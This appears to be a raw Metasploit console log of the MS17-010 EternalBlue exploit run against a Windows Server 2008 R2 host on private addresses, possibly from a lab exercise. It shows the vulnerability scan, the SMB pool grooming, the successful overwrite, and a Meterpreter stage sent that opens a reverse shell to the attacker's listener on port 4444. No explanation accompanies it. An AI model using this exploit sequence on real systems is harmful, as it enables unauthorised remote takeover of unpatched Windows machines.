 PowerShell
[+] 192.168.10.3:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1
 x64 (64-bit)
[*] 192.168.10.3:445      - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.10.3:445 - Connecting to target for exploitation.
[+] 192.168.10.3:445 - Connection established for exploitation.
[+] 192.168.10.3:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.10.3:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.10.3:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.10.3:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.10.3:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.10.3:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.10.3:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.10.3:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.10.3:445 - Sending all but last fragment of exploit packet
[*] 192.168.10.3:445 - Starting non-paged pool grooming
[+] 192.168.10.3:445 - Sending SMBv2 buffers
[+] 192.168.10.3:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.10.3:445 - Sending final SMBv2 buffers.
[*] 192.168.10.3:445 - Sending last fragment of exploit packet!
[*] 192.168.10.3:445 - Receiving response from exploit packet
[+] 192.168.10.3:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.10.3:445 - Sending egg to corrupted connection.
[*] 192.168.10.3:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.116
[*] Meterpreter session 2 opened (192.168.1.116:4444 -> 192.168.1.116:51752) at 2021-05-13 10:32:32 +0800
[+] 192.168.10.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >